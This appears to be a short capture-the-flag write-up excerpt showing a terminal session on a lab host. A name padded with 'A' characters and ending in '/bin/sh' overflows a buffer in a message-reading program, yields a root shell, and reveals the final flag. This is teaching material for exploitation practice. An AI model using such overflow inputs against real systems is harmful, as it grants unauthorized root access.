 simon@covfefe:/root$ read_message
What is your name?
SimonAAA
Hello SimonAAA! Here is your message:
Hi Simon, I hope you like our private messaging system.
I'm really happy with how it worked out!
If you're interested in how it works, I've left a copy of the source code in my home directory.
- Charlie Root
simon@covfefe:/root$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/sh
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
# pwd
/root
# whoi^?a
sh: 2: whoia: not found
# whoami
root
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
#